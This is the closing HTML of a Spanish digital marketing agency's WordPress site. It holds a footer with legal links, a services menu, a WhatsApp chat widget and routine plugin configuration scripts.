				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"758eb1a7c2","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"758eb1a7c2","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"5ba8de05c6","wishlist_fragments_nonce":"8926b0b761","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"ff09538035","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
